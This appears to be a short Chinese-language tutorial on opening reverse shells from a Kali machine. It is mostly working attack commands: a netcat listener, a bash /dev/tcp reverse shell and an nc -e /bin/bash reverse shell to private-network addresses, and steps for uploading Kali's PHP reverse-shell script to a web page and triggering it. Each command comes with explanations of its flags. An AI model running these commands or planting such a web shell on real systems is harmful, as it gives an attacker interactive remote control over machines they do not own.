

(1) kali开启监听7777(自定义且不占用)端口:

♾️ abap 代码:nc -nvlp 7777

-n:表示禁用 DNS 解析,使用 IP 地址而不是主机名。

-v:表示启用详细输出模式,用于显示更多的调试和信息。

-l:表示在监听模式下启动 nc。

-p

方法一:

(2) 找到输入执行命令位置:♾️ abap 代码:

bash -c 'bash -i >& /dev/tcp/172.16.5.156/7777 0>&1'

bash -c:表示在 Bash shell 中执行命令。

'bash -i >& /dev/tcp/172.16.5.156/7777 0>&1':这是要在新的 Bash 子进程中执行的命令。

bash -i:启动一个交互式的 Bash shell。

“>& /dev/tcp/172.16.5.156/7777”:将标准输出和标准错误重定向到指定的 IP 地址和端口上。这使用了 Bash 特性中的 /dev/tcp 设备文件,它允许 Bash 通过 TCP 连接进行通信。在这种情况下,连接目标是 IP 地址为 172.16.5.156 的主机上的 7777 端口。

0>&1:将标准输入重定向到标准输出,这样可以在与远程主机的连接中实现双向通信。

方法二:

♾️ abap 代码:nc 192.168.0.101 6666 -e /bin/bash

-e:这是 nc 命令的选项,表示要在建立连接后执行指定的命令。

/bin/bash:这是要执行的命令,也就是在连接建立后要启动的 /bin/bash 进程

方法三:



使用kali自带的反弹shell,下面用php的反向:

find / -name php-reverse-shell.php

修改自带的代码

复制出来:♾️ abap 代码:

cp /usr/share/laudanum/php/php-reverse-shell.php php-reverse-shell.php修改:

上传到网页,开启kali的nc监听,点击php-reverse-shell.php即可生效。